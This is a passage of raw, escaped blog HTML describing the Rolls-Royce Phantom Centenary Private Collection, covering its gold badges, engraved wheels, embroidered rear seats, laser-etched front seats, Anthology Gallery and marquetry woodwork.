data-start=\"2277\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=solid+18-carat+gold\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Esolid 18-carat gold\u003C\/a\u003E\u003C\/strong\u003E, plated in\u0026nbsp;\u003Cstrong data-end=\"2329\" data-start=\"2312\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=24-carat+gold\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E24-carat gold\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2401\" data-start=\"2332\"\u003E\u003Cp data-end=\"2401\" data-start=\"2334\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOfficially hallmarked with a bespoke\u0026nbsp;\u003Cstrong data-end=\"2394\" data-start=\"2371\"\u003E“Phantom Centenary”\u003C\/strong\u003E\u0026nbsp;mark\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2453\" data-start=\"2402\"\u003E\u003Cp data-end=\"2453\" data-start=\"2404\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFinished with hand-poured white vitreous enamel\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2597\" data-start=\"2455\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the first time in Rolls-Royce history, the\u0026nbsp;\u003Cstrong data-end=\"2526\" data-start=\"2502\"\u003E‘RR’ Badge of Honour\u003C\/strong\u003E\u0026nbsp;is presented in\u0026nbsp;\u003Cstrong data-end=\"2577\" data-start=\"2543\"\u003E24-carat gold and white enamel\u003C\/strong\u003Eacross the vehicle.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2624\" data-start=\"2599\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPhantom Disc Wheels\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2766\" data-start=\"2625\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEach disc wheel is engraved with\u0026nbsp;\u003Cstrong data-end=\"2670\" data-start=\"2658\"\u003E25 lines\u003C\/strong\u003E, representing the 25 cars in the collection—\u003Cstrong data-end=\"2737\" data-start=\"2715\"\u003E100 lines in total\u003C\/strong\u003E, marking the centenary year.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2771\" data-start=\"2768\" \/\u003E\u003Ch2 data-end=\"2816\" data-start=\"2773\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior: Immersed in the Phantom Legend\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2981\" data-start=\"2818\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the Phantom Centenary Private Collection unfolds a century of stories through extraordinary materials, innovative craftsmanship, and archival storytelling.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3028\" data-start=\"2983\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe cabin echoes early Phantoms by combining:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3142\" data-start=\"3029\"\u003E\u003Cli data-end=\"3087\" data-start=\"3029\"\u003E\u003Cp data-end=\"3087\" data-start=\"3031\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3054\" data-start=\"3031\"\u003EHardwearing leather\u003C\/strong\u003E\u0026nbsp;in the chauffeur’s compartment\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3142\" data-start=\"3088\"\u003E\u003Cp data-end=\"3142\" data-start=\"3090\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3112\" data-start=\"3090\"\u003ELuxurious textiles\u003C\/strong\u003E\u0026nbsp;in the rear passenger suite\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3222\" data-start=\"3144\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis contrast reflects Phantom’s enduring balance of\u0026nbsp;\u003Cstrong data-end=\"3221\" data-start=\"3197\"\u003Ecommand and serenity\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3227\" data-start=\"3224\" \/\u003E\u003Ch2 data-end=\"3287\" data-start=\"3229\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMhGU69QnjID3sVHZCM3cHV7ogEhnF5Bt3KrztHwyWcasnbYQXEVKB5H53RvLR_bN8lqBjFABM0bd_tKPs158dA5WcQbWghpPD-kojYvx50JKg6-ryT2aZBxahjfSdYE6AE9SktZ9Z69YSwLQUAFeQXVkQ-u9bKPhG6sjSMcHddrbLOssPPKMmKSZ43i2\/s2316\/Rolls-Royce%20Phantom%20Centenary%20(2025)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1508\" data-original-width=\"2316\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMhGU69QnjID3sVHZCM3cHV7ogEhnF5Bt3KrztHwyWcasnbYQXEVKB5H53RvLR_bN8lqBjFABM0bd_tKPs158dA5WcQbWghpPD-kojYvx50JKg6-ryT2aZBxahjfSdYE6AE9SktZ9Z69YSwLQUAFeQXVkQ-u9bKPhG6sjSMcHddrbLOssPPKMmKSZ43i2\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDTSNvgohqnrxm55M_1u7oD1EC5_rDvnYEtMeScEjhSsDMbM46jSwDbfYToFx9ejsVfTnr0MEkEgq4H_ZUMe9oD1vtI1jy-qYUkyFbNPksRXV9Yh6QdT_eJH0KNbAahRYl4GPavmMQpgCDCYtJK3gw5eNdmMKU1uOSkX2mWEPyZvORpq-Wa-uX5nsFIpS\/s2184\/Rolls-Royce%20Phantom%20Centenary%20(2025)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1434\" data-original-width=\"2184\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDTSNvgohqnrxm55M_1u7oD1EC5_rDvnYEtMeScEjhSsDMbM46jSwDbfYToFx9ejsVfTnr0MEkEgq4H_ZUMe9oD1vtI1jy-qYUkyFbNPksRXV9Yh6QdT_eJH0KNbAahRYl4GPavmMQpgCDCYtJK3gw5eNdmMKU1uOSkX2mWEPyZvORpq-Wa-uX5nsFIpS\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2160\/Rolls-Royce%20Phantom%20Centenary%20(2025)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1618\" data-original-width=\"2160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsnF7eB6q_nu-V381Qlgmwr0FI8iWGsk2DBeH2jkL74JzhoZq0x7HaaRrwHbJq2g-r4PwY0sxixaAVXWnfU5k3oDzj-mMkmJmvncvR_5XR4qmz0BzCXobwclyORhhGTNDNUw0CZWIfNnfaZSLkUEzvnAwBMtJsyy4jIyztfwKGfaQbim6qY9F-GRao-Lf\/s2242\/Rolls-Royce%20Phantom%20Centenary%20(2025)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1498\" data-original-width=\"2242\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsnF7eB6q_nu-V381Qlgmwr0FI8iWGsk2DBeH2jkL74JzhoZq0x7HaaRrwHbJq2g-r4PwY0sxixaAVXWnfU5k3oDzj-mMkmJmvncvR_5XR4qmz0BzCXobwclyORhhGTNDNUw0CZWIfNnfaZSLkUEzvnAwBMtJsyy4jIyztfwKGfaQbim6qY9F-GRao-Lf\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsrCjkXfnuq0ZdwVt6dReYia75PR36g81xXypS_81PXk8otZG_jf8LaH_pwqRW5-aRv1_2wDJqsgQoq2wb78vpwbBj5kSKQ5UFd6pqZ-dsSBYqsFuK72PIsJoesT9asINA4-y39pQkgcMaY8oiXBpRfqpS3xl3Ddhy4Nx10rWVSbF5UvWP1Glat0WTGU6O\/s2278\/Rolls-Royce%20Phantom%20Centenary%20(2025)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"2278\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsrCjkXfnuq0ZdwVt6dReYia75PR36g81xXypS_81PXk8otZG_jf8LaH_pwqRW5-aRv1_2wDJqsgQoq2wb78vpwbBj5kSKQ5UFd6pqZ-dsSBYqsFuK72PIsJoesT9asINA4-y39pQkgcMaY8oiXBpRfqpS3xl3Ddhy4Nx10rWVSbF5UvWP1Glat0WTGU6O\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ33fXq42nB6K2jIsmnLpJWc2b7ho6jEzh2qsT0EG1PpCeQqlHAt0QfHHSfLaJYXhK91LzuAfpWRyHcdVHYZBcXg0RIRuV6ASiCqXs4BUpUiyx10dBUiYfNh0Fh_C2nqscigIj3azS2PkG0CymRpky4Cs667Z5amLU6B9xs5XHbzKeSn8c3zMhcB0XrS2i\/s2256\/Rolls-Royce%20Phantom%20Centenary%20(2025)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"2256\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ33fXq42nB6K2jIsmnLpJWc2b7ho6jEzh2qsT0EG1PpCeQqlHAt0QfHHSfLaJYXhK91LzuAfpWRyHcdVHYZBcXg0RIRuV6ASiCqXs4BUpUiyx10dBUiYfNh0Fh_C2nqscigIj3azS2PkG0CymRpky4Cs667Z5amLU6B9xs5XHbzKeSn8c3zMhcB0XrS2i\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTDJYK3mUNSQkZ_dYKkZPoTX48FJKzQu5Oiq0rIQgb3jx_yQHTXwSLB4Wc62kBIrNsY4vwjUaVo0VX4ibDBA0X4wDqD4MjrRRTkvbzj682QY_ajZPvHy6qtdxHfiSa4_OZdg2kMUHFoPp81p_UcBM0UkQNnrCEGCsmJOw7N4XIh3UZEIQBCmvaEcGXS6ZB\/s2144\/Rolls-Royce%20Phantom%20Centenary%20(2025)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1492\" data-original-width=\"2144\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTDJYK3mUNSQkZ_dYKkZPoTX48FJKzQu5Oiq0rIQgb3jx_yQHTXwSLB4Wc62kBIrNsY4vwjUaVo0VX4ibDBA0X4wDqD4MjrRRTkvbzj682QY_ajZPvHy6qtdxHfiSa4_OZdg2kMUHFoPp81p_UcBM0UkQNnrCEGCsmJOw7N4XIh3UZEIQBCmvaEcGXS6ZB\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDGrPKeHggUDQ6_slo7keDiBdCEVS3-TV2j-IneY4rBdUA8CnS7baOvQu3dYkTnk5bEG94LX5_aL18_RiMTwlngVHP6xIc1aY81bVMipBWSJZ2_FVFes4-xYXMryUS3akrwznxbMs_7jAmHN9MLiagtLqMNiR_0jaimBBrYAmr3aXh_BvIUkZEezWDRAyB\/s2058\/Rolls-Royce%20Phantom%20Centenary%20(2025)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"2058\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDGrPKeHggUDQ6_slo7keDiBdCEVS3-TV2j-IneY4rBdUA8CnS7baOvQu3dYkTnk5bEG94LX5_aL18_RiMTwlngVHP6xIc1aY81bVMipBWSJZ2_FVFes4-xYXMryUS3akrwznxbMs_7jAmHN9MLiagtLqMNiR_0jaimBBrYAmr3aXh_BvIUkZEezWDRAyB\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ERear Seats: Tailoring Excellence and Storytelling Craft\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3398\" data-start=\"3289\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInspired by the legendary\u0026nbsp;\u003Cstrong data-end=\"3341\" data-start=\"3315\"\u003E1926 “Phantom of Love”\u003C\/strong\u003E, the rear seats feature a three-layer narrative textile:\u003C\/span\u003E\u003C\/p\u003E\u003Col data-end=\"3632\" data-start=\"3400\"\u003E\u003Cli data-end=\"3486\" data-start=\"3400\"\u003E\u003Cp data-end=\"3486\" data-start=\"3403\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3441\" data-start=\"3403\"\u003EHigh-resolution printed background\u003C\/strong\u003E\u0026nbsp;depicting historic locations and artefacts\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3549\" data-start=\"3487\"\u003E\u003Cp data-end=\"3549\" data-start=\"3490\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3523\" data-start=\"3490\"\u003EIllustrated historic Phantoms\u003C\/strong\u003E\u0026nbsp;rendered in fine detail\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3632\" data-start=\"3550\"\u003E\u003Cp data-end=\"3632\" data-start=\"3553\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3573\" data-start=\"3553\"\u003EEmbroidery layer\u003C\/strong\u003E\u0026nbsp;abstractly representing seven significant Phantom owners\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"3713\" data-start=\"3634\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDeveloped over\u0026nbsp;\u003Cstrong data-end=\"3691\" data-start=\"3649\"\u003E12 months with a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+haute+couture+atelier\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Ehaute couture atelier\u003C\/a\u003E\u003C\/strong\u003E, the fabric features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3913\" data-start=\"3714\"\u003E\u003Cli data-end=\"3754\" data-start=\"3714\"\u003E\u003Cp data-end=\"3754\" data-start=\"3716\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpecially adapted inks for longevity\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3826\" data-start=\"3755\"\u003E\u003Cp data-end=\"3826\" data-start=\"3757\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOver\u0026nbsp;\u003Cstrong data-end=\"3782\" data-start=\"3762\"\u003E160,000 stitches\u003C\/strong\u003E\u0026nbsp;using “sketch-like” embroidery techniques\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3913\" data-start=\"3827\"\u003E\u003Cp data-end=\"3913\" data-start=\"3829\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3853\" data-start=\"3829\"\u003E45 individual panels\u003C\/strong\u003E, hand-aligned using Savile Row-inspired tailoring methods\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3986\" data-start=\"3915\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis is the\u0026nbsp;\u003Cstrong data-end=\"3985\" data-start=\"3927\"\u003Emost intricate seat design ever created by Rolls-Royce\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3991\" data-start=\"3988\" \/\u003E\u003Ch2 data-end=\"4042\" data-start=\"3993\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront Seats: A Driver-Focused Design Statement\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4195\" data-start=\"4044\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe front seat leathers feature\u0026nbsp;\u003Cstrong data-end=\"4100\" data-start=\"4076\"\u003Elaser-etched artwork\u003C\/strong\u003E\u0026nbsp;derived from hand sketches, celebrating Phantom’s engineering heritage. Hidden motifs include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4346\" data-start=\"4196\"\u003E\u003Cli data-end=\"4286\" data-start=\"4196\"\u003E\u003Cp data-end=\"4286\" data-start=\"4198\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA\u0026nbsp;\u003Cstrong data-end=\"4210\" data-start=\"4200\"\u003Erabbit\u003C\/strong\u003E, referencing “Roger Rabbit,” the codename for Rolls-Royce’s 2003 relaunch\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4346\" data-start=\"4287\"\u003E\u003Cp data-end=\"4346\" data-start=\"4289\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA\u0026nbsp;\u003Cstrong data-end=\"4302\" data-start=\"4291\"\u003Eseagull\u003C\/strong\u003E, symbolising the 1923 Phantom I prototype\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"4351\" data-start=\"4348\" \/\u003E\u003Ch2 data-end=\"4395\" data-start=\"4353\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAnthology Gallery: 100 Years of Acclaim\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4494\" data-start=\"4397\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe centrepiece of the cabin is the\u0026nbsp;\u003Cstrong data-end=\"4454\" data-start=\"4433\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom+Anthology+Gallery\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EAnthology Gallery\u003C\/a\u003E\u003C\/strong\u003E, a sculptural installation composed of:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4649\" data-start=\"4496\"\u003E\u003Cli data-end=\"4540\" data-start=\"4496\"\u003E\u003Cp data-end=\"4540\" data-start=\"4498\"\u003E\u003Cstrong data-end=\"4538\" data-start=\"4498\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E50 vertically brushed aluminium fins\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4599\" data-start=\"4541\"\u003E\u003Cp data-end=\"4599\" data-start=\"4543\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESculpted quotes from a century of global press acclaim\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4649\" data-start=\"4600\"\u003E\u003Cp data-end=\"4649\" data-start=\"4602\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAmbient illumination reminiscent of fireworks\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4729\" data-start=\"4651\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe layered reflections evolve as the viewer moves, creating a living artwork.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"4734\" data-start=\"4731\" \/\u003E\u003Ch2 data-end=\"4795\" data-start=\"4736\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWoodwork: The Most Intricate Ever Created by Rolls-Royce\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4974\" data-start=\"4797\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERendered in\u0026nbsp;\u003Cstrong data-end=\"4830\" data-start=\"4809\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=stained+Blackwood+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Estained Blackwood\u003C\/a\u003E\u003C\/strong\u003E, the Phantom Centenary features the brand’s most complex woodcraft to date. The door panels depict Phantom’s most defining journeys, combining:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5098\" data-start=\"4976\"\u003E\u003Cli data-end=\"4996\" data-start=\"4976\"\u003E\u003Cp data-end=\"4996\" data-start=\"4978\"\u003E\u003Cstrong data-end=\"4994\" data-start=\"4978\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=3D+marquetry+examples\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E3D marquetry\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5037\" data-start=\"4997\"\u003E\u003Cp data-end=\"5037\" data-start=\"4999\"\u003E\u003Cstrong data-end=\"5035\" data-start=\"4999\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELaser etching at multiple depths\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5061\" data-start=\"5038\"\u003E\u003Cp data-end=\"5061\" data-start=\"5040\"\u003E\u003Cstrong data-end=\"5059\" data-start=\"5040\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E3D ink layering\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5098\" data-start=\"5062\"\u003E\u003Cp data-end=\"5098\" data-start=\"5064\"\u003E\u003Cstrong data-end=\"5096\" data-start=\"5064\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E24-carat gold leaf detailing\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5127\" data-start=\"5100\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey Locations Depicted:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"5344\" data-start=\"5128\"\u003E\u003Cli data-end=\"5212\" data-start=\"5128\"\u003E\u003Cp data-end=\"5212\" data-start=\"5130\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5158\" data-start=\"5130\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Le+Rayol-Canadel-sur-Mer+map\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ELe Rayol-Canadel-sur-Mer\u003C\/a\u003E\u003C\/strong\u003E, Southern France (Sir Henry Royce’s winter retreat)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5267\" data-start=\"5213\"\u003E\u003Cp data-end=\"5267\" data-start=\"5215\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5233\" data-start=\"5215\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=West+Wittering+map\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EWest Wittering\u003C\/a\u003E\u003C\/strong\u003E, England (his summer residence)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5344\" data-start=\"5268\"\u003E\u003Cp data-end=\"5344\" data-start=\"5270\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5308\" data-start=\"5274\"\u003E4,500-mile Australian crossing\u003C\/strong\u003E\u0026nbsp;by the first Goodwood-era Phantom\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5519\" data-start=\"5346\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGold-leaf roads—crafted from sheets just\u0026nbsp;\u003Cstrong data-end=\"5412\" data-start=\"5387\"\u003E0.1 micrometres thick\u003C\/strong\u003E—trace these journeys, while native flora and Royce’s own oil paintings are translated from canvas to wood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5677\" data-start=\"5521\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe wood seamlessly transitions into embroidered leather panels, where gold-leaf roads continue as\u0026nbsp;\u003Cstrong data-end=\"5648\" data-start=\"5620\"\u003Egolden thread embroidery\u003C\/strong\u003E, uniting materials and eras.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5682\" data-start=\"5679\" \/\u003E\u003Ch2 data-end=\"5726\" data-start=\"5684\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngineering Excellence: A Golden Legacy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5817\" data-start=\"5728\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowering the Phantom Centenary is the legendary\u0026nbsp;\u003Cstrong data-end=\"5801\" data-start=\"5776\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+6.75-litre+V12+engine\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E6.75-litre V12 engine\u003C\/a\u003E\u003C\/strong\u003E, honoured with:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5948\" data-start=\"5818\"\u003E\u003Cli data-end=\"5861\" data-start=\"5818\"\u003E\u003Cp data-end=\"5861\" data-start=\"5820\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA bespoke\u0026nbsp;\u003Cstrong data-end=\"5859\" data-start=\"5830\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Arctic+White+engine+cover\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EArctic White engine cover\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5948\" data-start=\"5862\"\u003E\u003Cp data-end=\"5948\" data-start=\"5864\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5891\" data-start=\"5864\"\u003E24-carat gold 